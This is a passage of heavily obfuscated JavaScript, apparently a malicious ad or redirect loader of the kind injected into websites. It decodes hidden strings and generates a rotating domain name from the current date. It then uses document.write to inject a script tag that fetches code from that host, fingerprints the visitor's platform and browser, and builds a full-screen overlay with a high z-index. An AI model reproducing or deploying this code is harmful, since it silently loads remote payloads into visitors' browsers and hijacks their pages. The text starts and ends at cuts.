'C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0